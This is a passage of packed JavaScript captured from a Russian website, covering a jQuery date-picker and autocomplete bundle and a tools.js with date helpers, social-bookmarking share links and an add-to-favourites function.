d=I.2I(3.Z);5(3.Z!=\'\'&&d){g.2w(d,E,E)}}c.J(\'C-6E\')})},6G:4(s){B u.X(3,\'5i\',s)},6M:4(d){B u.X(3,\'3F\',d)},6Q:4(d){B u.X(3,\'3r\',d)},6U:4(){A c=3H(3[0]);5(c){B c.3h()}B H},70:4(d,v,m){5(v==1b)v=E;5(m==1b)m=E;B u.X(3,\'2w\',I.2I(d),v,m)},71:4(m,y){B u.X(3,\'1P\',1c(m),1c(y))},3B:4(e){B u.X(3,\'1S\',e)},77:4(a){B u.X(3,\'3t\',a)},7b:4(v,h){B u.X(3,\'4M\',v,h)},7f:4(v,h){B u.X(3,\'3L\',v,h)},5t:4(){B u.X(3,\'2f\',D,3[0])},49:4(){}});A u=4(f,a,b,d){B 3.P(4(){A c=3H(3);5(c){c[f](a,b,d)}})};4 3X(a){3.Y=a;3.17=H;3.18=H;3.W=H;3.V=H;3.2l=H;3.2c=H;3.2e=H;3.2g=H;3.2j=H;3.2i=H;3.2b=H;3.29=H;3.2C=H;3.1h=[];3.28={};3.1l=H;3.K=\'#C-1m\'};$.1t(3X.6r,{2Y:4(s){3.3F(s.W);3.3r(s.V);3.1P(1c(s.O),1c(s.15));3.3t(s.1h);3.2l=s.2l;3.2c=s.2c;3.2e=s.2e;3.2g=s.2g;3.2j=s.2j;3.2i=s.2i;3.1n=s.1n;3.3L(s.2b,s.29);3.1l=s.1l;5(3.1l){3.K=3.Y;3.1S()}},3F:4(d){5(d){3.W=I.2I(d)}5(!3.W){3.W=(T I()).42()}3.1P(3.17,3.18)},3r:4(d){5(d){3.V=I.2I(d)}5(!3.V){3.V=(T I(\'12/31/5F\'))}5(3.V.16()<3.W.16()){3.V=3.W}3.1P(3.17,3.18)},4M:4(v,h){3.2j=v;3.2i=h},3L:4(v,h){3.2b=2h(v)||0;3.29=2h(h)||0},5i:4(s){$e=$(3.Y);$e[s?\'J\':\'11\'](\'C-L\');5(3.2C){$3R=$(3.2C);$3R[s?\'J\':\'11\'](\'C-L\');$3R.1F(\'22\',s?\'\':$.1A.2R)}5($e.1O(\':1x\')){$e.1F(\'L\',s?\'L\':\'\')}},1P:4(m,y){5(3.W==1b||3.V==1b){B}A s=T I(3.W.16());s.3x(1);A e=T I(3.V.16());e.3x(1);A t;5((!m&&!y)||(2S(m)&&2S(y))){t=T I().42();t.3x(1)}G 5(2S(m)){t=T I(y,3.17,1)}G 5(2S(y)){t=T I(3.18,m,1)}G{t=T I(y,m,1)}5(t.16()<s.16()){t=s}G 5(t.16()>e.16()){t=e}3.17=t.1E();3.18=t.1N()},2w:4(d,v,a){5(3.2g==D){3.28={};$(\'1z.1R\',3.K).11(\'1R\')}5(a){3.1P(d.1E(),d.1N())}3.28[d.50()]=v},3n:4(d){B 3.28[d.50()]},3h:4(){A r=[];1f(s 32 3.28){5(3.28[s]==E){r.2O(I.2o(s))}}B r},1S:4(d){5($(3.Y).1O(\'.C-L\'))B;d=d||3.Y;A c=3;A f=$(d);A g=f.4V();A h;A i;A j;A k;5(c.1l){h=$(3.Y);i={\'3V\':\'1k-\'+3.Y.21,\'2m\':\'C-1m C-1m-1l\'};k={}}G{h=$(\'3Y\');i={\'3V\':\'C-1m\',\'2m\':\'C-1m\'};k={\'1q\':g.1q+c.2b,\'1j\':g.1j+c.29};A l=4(e){A a=e.1H;A b=$(\'#C-1m\')[0];3N(E){5(a==b){B E}G 5(a==1L){c.2f();B D}G{a=$(a).6B()[0]}}};3.3W=l;3.2f(E)}h.19($(\'<1u></1u>\').1F(i).1g(k).19($(\'<3C></3C>\'),$(\'<1u 1y="C-U-1o"></1u>\').19($(\'<a 1y="C-U-1o-15" 2d="#" 22="\'+$.1A.4A+\'">&3E;&3E;</a>\').R(\'1p\',4(){B c.2J.X(c,3,0,-1)}),$(\'<a 1y="C-U-1o-O" 2d="#" 22="\'+$.1A.5b+\'">&3E;</a>\').R(\'1p\',4(){B c.2J.X(c,3,-1,0)})),$(\'<1u 1y="C-U-1r"></1u>\').19($(\'<a 1y="C-U-1r-15" 2d="#" 22="\'+$.1A.4C+\'">&41;&41;</a>\').R(\'1p\',4(){B c.2J.X(c,3,0,1)}),$(\'<a 1y="C-U-1r-O" 2d="#" 22="\'+$.1A.4e+\'">&41;</a>\').R(\'1p\',4(){B c.2J.X(c,3,1,0)})),$(\'<1u></1u>\').1F(\'2m\',\'C-1k\')).2P());A m=3.1l?$(\'.C-1m\',3.K):$(\'#C-1m\');5(3.2l==D){$(\'.C-U-1o-15, .C-U-1r-15\',c.K).1g(\'1S\',\'5s\')}5(3.2e){m.19($(\'<a 2d="#" 3V="C-6N">\'+$.1A.5f+\'</a>\').R(\'1p\',4(){c.2f();B D}))}c.3G();$(3.Y).1i(\'5L\',m);5(!c.1l){5(3.2j==$.1w.5h){m.1g(\'1q\',g.1q+f.1Q()-m.1Q()+c.2b)}5(3.2i==$.1w.4m){m.1g(\'1j\',g.1j+f.S()-m.S()+c.29)}$(1L).R(\'3J\',3.3W)}},3t:4(a){5(a&&1J(a)==\'4\'){a=[a]}3.1h=3.1h.6T(a)},5j:4(b,e,f,g){A c=3.3o;A d=T I(e.16());b.R(\'1p\',4(){A a=$(3);5(!a.1O(\'.L\')){c.2w(d,!a.1O(\'.1R\')||!c.2g);A s=c.3n(d);$(c.Y).1i(\'58\',[d,b,s]);$(c.Y).1i(\'5a\');5(c.2c){c.2f()}G{a[s?\'J\':\'11\'](\'1R\')}}});5(c.3n(d)){b.J(\'1R\')}1f(A i=0;i<c.1h.F;i++){c.1h[i].6V(3,2B)}},2J:4(a,m,y){5(!$(a).1O(\'.L\')){3.1P(3.17+m,3.18+y);3.43();3.3G();$(3.Y).1i(\'6X\',[3.17,3.18])}a.45();B D},3G:4(){$(\'3C\',3.K).2t(I.5N[3.17]+\' \'+3.18);$(\'.C-1k\',3.K).4I({O:3.17,15:3.18,1h:3.5j,3o:3,1n:3.1n});5(3.18==3.W.1N()&&3.17==3.W.1E()){$(\'.C-U-1o-15\',3.K).J(\'L\');$(\'.C-U-1o-O\',3.K).J(\'L\');$(\'.C-1k 1z.2E-O\',3.K).P(4(){A a=$(3);5(1c(a.1x())>20){a.J(\'L\')}});A d=3.W.2y();$(\'.C-1k 1z.2X-O\',3.K).P(4(){A a=$(3);5(1c(a.1x())<d){a.J(\'L\')}})}G{$(\'.C-U-1o-15\',3.K).11(\'L\');$(\'.C-U-1o-O\',3.K).11(\'L\');A d=3.W.2y();5(d>20){A b=T I(3.W.16());b.4a(1);5(3.18==b.1N()&&3.17==b.1E()){$(\'C-1k 1z.2E-O\',3.K).P(4(){A a=$(3);5(1c(a.1x())<d){a.J(\'L\')}})}}}5(3.18==3.V.1N()&&3.17==3.V.1E()){$(\'.C-U-1r-15\',3.K).J(\'L\');$(\'.C-U-1r-O\',3.K).J(\'L\');$(\'.C-1k 1z.2E-O\',3.K).P(4(){A a=$(3);5(1c(a.1x())<14){a.J(\'L\')}});A d=3.V.2y();$(\'.C-1k 1z.2X-O\',3.K).P(4(){A a=$(3);5(1c(a.1x())>d){a.J(\'L\')}})}G{$(\'.C-U-1r-15\',3.K).11(\'L\');$(\'.C-U-1r-O\',3.K).11(\'L\');A d=3.V.2y();5(d<13){A c=T I(3.V.16());c.4a(-1);5(3.18==c.1N()&&3.17==c.1E()){$(\'.C-1k 1z.2E-O\',3.K).P(4(){A a=$(3);5(1c(a.1x())>d){a.J(\'L\')}})}}}},2f:4(a,b){5(!b||b==3.Y){$(1L).1T(\'3J\',3.3W);3.43();$(\'#C-1m a\').1T();$(\'#C-1m\').2a().5e();5(!a){$(3.Y).1i(\'5v\',[3.3h()])}}},43:4(){$(\'.C-1k 1z\',3.K).1T();$(\'.C-1k\',3.K).2a()}});$.1w={3u:0,3m:1,72:2,4J:0,5h:1,4N:0,4m:1};$.1A={4A:\'Предыдущий год\',5b:\'Предыдущий месяц\',4C:\'Следующий год\',4e:\'Следующий месяц\',5f:\'Закрыть\',2R:\'Выбрать дату\'};$.6e=\'$74: 5P.4k.76 6g 78-10-25 13:55:7a 6i.7c $\';4 3H(a){5(a.21)B $.1W.26[a.21];B D};5($.1X.2P==1b){$.1X.2P=4(){B 3}};$(5R).R(\'5x\',4(){A a=$.1W.26||[];1f(A i 32 a){$(a[i].Y).49()}})})(2n);',62,450,'|||this|function|if|||||||||||||||||||||||||||||||var|return|dp|false|true|length|else|null|Date|addClass|context|disabled|data|active|month|each|list|bind|width|new|nav|endDate|startDate|call|ele|value||removeClass||||year|getTime|displayedMonth|displayedYear|append|Autocompleter|undefined|Number|element|ACTIVE|for|css|renderCallback|trigger|left|calendar|inline|popup|hoverClass|prev|click|top|next|val|extend|div|auto|dpConst|text|class|td|dpText|visible|case|toLowerCase|getMonth|attr|break|target|multipleSeparator|typeof|result|document|moveSelect|getFullYear|is|setDisplayedMonth|height|selected|display|unbind|onChange|hide|event|fn|max|url||_dpId|title|offsetHeight|slice||_dpCache||selectedDates|horizontalOffset|empty|verticalOffset|closeOnSelect|href|displayClose|_closeCalendar|selectMultiple|parseInt|horizontalPosition|verticalPosition|multiple|showYearNavigation|className|jQuery|parse|px|trimWords|hideResultsNow|autocomplete|html|parentNode|preventDefault|setSelected|cacheLength|getDate|lastWord|scrollTop|arguments|button|matchSubset|other|populate|size|bgiframe|fromString|_displayNewMonth|flush|add|formatResult|scrollHeight|push|bgIframe|showHeader|TEXT_CHOOSE_DATE|isNaN|search|mouseDownOnSelect|stopLoading|term|current|init|trim|delay||in|||matchCase|scroll|autoFill||highlight|expression|formatMatch|string|src|needsInit|formatItem|selectFirst|getSelected|filter|li|continue|split|SHOW_HEADER_SHORT|isSelected|dpController|minChars|selectCurrent|setEndDate|hover|setRenderCallback|SHOW_HEADER_NONE|Selection|firstDayOfWeek|setDate|defaults|browser|clearTimeout|dpDisplay|h2|loadingClass|lt|setStartDate|_renderCalendar|_getController|flushCache|mousedown|setOptions|setOffset|findValueCallback|while|unautocomplete|show|createButton|but|request|matchContains|appendTo|id|_checkMouse|DatePicker|body|setTimeout||gt|zeroTime|_clearCalendar|focus|blur||dataType|hideResults|_dpDestroy|addMonths|selectionStart|keyCode|gi|TEXT_NEXT_MONTH|limitNumberOfItems|opacity|fillList|strong|tr|datePicker|extraParams|POS_RIGHT|position|receiveData|absolute|pageUp|UP|inputClass|DOWN|style|currentStyle|LI|DEL|substr|ac_data|TEXT_PREV_YEAR|TAB|TEXT_NEXT_YEAR|Select|thead|clickInput|movePosition|RETURN|renderCalendar|POS_TOP|msie|resultsClass|setPosition|POS_LEFT|emptyList|ESC|pageDown|COMMA|mustMatch|PAGEUP|index|offset|load|join|nodeName|PAGEDOWN|toString|BACKSPACE|Cache|maxHeight|createElement||nullData|weekend|dateSelected|weekday|change|TEXT_PREV_MONTH|padding|replace|remove|TEXT_CLOSE|createTextRange|POS_BOTTOM|setDisabled|cellRender|character|iframe|setSelectionRange|addDays|ol|getDaysInMonth|150|Opacity|none|dpClose|off|dpClosed|ul|unload|mouseover|col|timestamp|firstChild|isWeekend|borderLeftWidth|today|2999|toUpperCase|insertBefore|navigator|substring|ajax|dpDisplayed|mode|monthNames|mouseup|jquery|abort|window|tagName|borderTopWidth|port|indexOf|name|opera|charAt|clientHeight|default|innerHeight|th|limit|ac_over|success|cellspacing|keypress|jCalendar|keydown|userAgent|ac_even|Math|ac_odd|dpVersion|guid|3739|switch|kelvin|find|javascript|RegExp|choose|date|180|ac_input|offsetWidth|prototype|ac_results|after|constructor|overflow|asString|frameborder|ac_loading|dayNames|400|parent|right|scope|applied|abbr|dpSetDisabled|tabindex|block|table|188|Alpha|dpSetStartDate|close|collapse|200|dpSetEndDate|tbody|moveStart|concat|dpGetSelected|apply|form|dpMonthChanged|moveEnd|getDay|dpSetSelected|dpSetDisplayedMonth|SHOW_HEADER_LONG|select|Id|1000|js|dpSetRenderCallback|2007|test|30Z|dpSetPosition|luck|selectionEnd|ceil|dpSetOffset'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://barboska.ru/js/tools.js
body_size: 2503
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h 2E={w:u,q:1};h 1Z={w:u,q:2};h 1T={w:u,q:3};h 1X={w:u,q:4};h 26={w:u,q:5};h 2n={w:u,q:6};h 3o={w:u,q:7};h 1W={w:u,q:8};h 2a={w:u,q:9};k 1I(a){l{w:u,q:a}}k 1O(){p(B.E<2)l 1t;h b=B[0];h c=B[1];h d=T 1A();14(h i=2,j=B.E;i<j;d.2r(B[i]),i++);l k(){h a=T 1A();14(h i=0,j=d.E;i<j;i++){p((2d(d[i])==\'2x\')&&(\'w\'1s d[i])&&(\'q\'1s d[i])){a[i]=B[d[i].q-1]}A{a[i]=d[i]}}c.1P(b,a);a=1t}}m.1i=[\'Воскресенье\',\'Понедельник\',\'Вторник\',\'Среда\',\'Четверг\',\'Пятница\',\'Суббота\'];m.1e=[\'Вс\',\'Пн\',\'Вт\',\'Ср\',\'Чт\',\'Пт\',\'Сб\'];m.1j=[\'Январь\',\'Февраль\',\'Март\',\'Апрель\',\'Май\',\'Июнь\',\'Июль\',\'Август\',\'Сентябрь\',\'Октябрь\',\'Ноябрь\',\'Декабрь\'];m.Q=[\'Янв\',\'Фев\',\'Мар\',\'Апр\',\'Май\',\'Июн\',\'Июл\',\'Авг\',\'Сен\',\'Окт\',\'Ноя\',\'Дек\'];m.2c=1;m.19=\'1b.18.12\';m.1m=\'20\';(k(){k n(a,b){p(!m.1n[a]){m.1n[a]=b}};n("1k",k(){h y=g.I();l(y%4==0&&y%X!=0)||y%2Y==0});n("1u",k(){l g.R()==0||g.R()==6});n("3c",k(){l!g.1u()});n("1Q",k(){l[31,(g.1k()?29:28),31,30,31,30,31,31,30,31,30,31][g.N()]});n("22",k(a){l a?m.1e[g.R()]:m.1i[g.R()]});n("1r",k(a){l a?m.Q[g.N()]:m.1j[g.N()]});n("1y",k(){h a=T m("1/1/"+g.I());l 1C.2l((g.Y()-a.Y())/2H)});n("2J",k(){l 1C.2R(g.1y()/7)});n("2V",k(a){g.U(0);g.10(a);l g});n("1K",k(a){g.11(g.I()+a);l g});n("2h",k(a){h b=g.O();g.U(g.N()+a);p(b>g.O())g.1g(-g.O());l g});n("1g",k(a){g.10(g.O()+a);l g});n("34",k(a){g.1B(g.2m()+a);l g});n("38",k(a){g.1c(g.1J()+a);l g});n("3e",k(a){g.1D(g.3m()+a);l g});n("1F",k(){g.1G(0);g.1D(0);g.1c(0);g.1B(0);l g});n("1H",k(){h r=m.19;l r.P(\'12\').H(g.I()).P(\'1f\').H((g.I()+\'\').17(2)).P(\'1l\').H(g.1r(u)).P(\'18\').H(e(g.N()+1)).P(\'1b\').H(e(g.O()))});m.1V=k(s){h f=m.19;h d=T m(\'1p/1p/24\');h a=f.C(\'12\');p(a>-1){d.11(V(s.L(a,4)))}A{d.11(V(m.1m+s.L(f.C(\'1f\'),2)))}h b=f.C(\'1l\');p(b>-1){h c=s.L(b,3);14(h i=0;i<m.Q.E;i++){p(m.Q[i]==c)2e}d.U(i)}A{d.U(V(s.L(f.C(\'18\'),2))-1)}d.10(V(s.L(f.C(\'1b\'),2)));p(2g(d.Y())){l 1v}l d};h e=k(a){h s=\'0\'+a;l s.17(s.E-2)}})();k 2j(a,b,c,d){z=x.J(\'F://2t.2v.G/2z/2B?2D=n&2F=G&K=\'+o(a)+\'&2L=\'+o(b)+\'&2N=\'+o(c)+\'&2P=\'+o(d));z.M()}k 2T(a,b){1q=x.J(\'F://2X.2Z.G/33/35/37.39?3b=1&3d=\'+3f(b)+\'&3h=\'+(a),\'Z\',\'3k=1h,3n=1h,23=X,2w=X,1M,2y=25\');1q.M()}k 2A(a,b,c,d){z=x.J(\'F://1R.G/2C.27?K=\'+o(a)+\'&16=\'+o(b)+\'&13=\'+o(c)+\'&2G=\'+o(d));z.M()}k 2b(a,b,c,d){z=x.J(\'F://2I.G/1S/?2K=1&S[2M]=\'+o(a)+\'&S[16]=\'+o(b)+\'&S[13]=\'+o(c)+\'&S[1N]=\'+o(d));z.M()}k 2O(a,b,c,d){z=x.J(\'F://2f.2Q.1U/2S?v=4&2U&1L=2W&K=\'+o(a)+\'&16=\'+o(b)+\'&13=\'+o(c)+\'&2i=\'+o(d));z.M()}k 1w(){h t,v=32;p(x.2k)t=\'1x\';A p(1a.36){t=\'1z\';h a=1o.1Y;h s=a.C(\'3a\')+5;v=a.17(s,s+1)}A p(1o.2o)t=\'1d\';l{W:t,15:v}}k 2q(a){h c=x.1a.3g;h d=x.1a.K;h b=1w();p(b.W==\'1z\'&&7>b.15&&b.15>=4)x.21.3i(c,d);A p(b.W==\'1x\'){a.2s=c;a.3j=\'1E\';a.K=c+\',\'+d;l u}A p(b.W==\'1d\')x.1E.3l(d,c,\'\');A 2u(\'Нажмите 2p-D, чтобы добавить страницу в закладки.\');l 1v}',62,211,'||||||||||||||||this|var|||function|return|Date|add|encodeURIComponent|if|index||||true||is_bindparam|window||Wnd|else|arguments|indexOf||length|http|ru|join|getFullYear|open|title|substr|focus|getMonth|getDate|split|abbrMonthNames|getDay|u_data|new|setMonth|Number|type|100|getTime||setDate|setFullYear|yyyy|tags|for|version|url|substring|mm|format|document|dd|setMinutes|Netscape|abbrDayNames|yy|addDays|500|dayNames|monthNames|isLeapYear|mmm|fullYearStart|prototype|navigator|01|Zakladki|getMonthName|in|null|isWeekend|false|getBrowserInfo|Opera|getDayOfYear|IE|Array|setHours|Math|setSeconds|sidebar|zeroTime|setMilliseconds|asString|bindparam|getMinutes|addYears|jump|resizable|descr|bind|apply|getDaysInMonth|bobrdobr|link|_3|us|fromString|_8|_4|appVersion|_2||external|getDayName|screenX|1977|yes|_5|html|||_9|memori_it|firstDayOfWeek|typeof|break|del|isNaN|addMonths|notes|google_it|opera|floor|getHours|_6|appName|CTRL|bookmark|push|href|www|alert|google|screenY|object|scrollbars|bookmarks|bobrdobr_it|mark|addext|op|_1|hl|description|86400000|memori|getWeekOfYear|sm|bkmk|name|labels|delicious_it|annotation|icio|ceil|post|yandex_it|noui|setDayOfYear|close|zakladki|400|yandex|||undefined|userarea|addHours|links|all|addfromfav|addMinutes|asp|MSIE|bAddLink_x|isWeekDay|lurl|addSeconds|escape|location|lname|AddFavorite|rel|height|addPanel|getSeconds|width|_7'.split('|'),0,{}))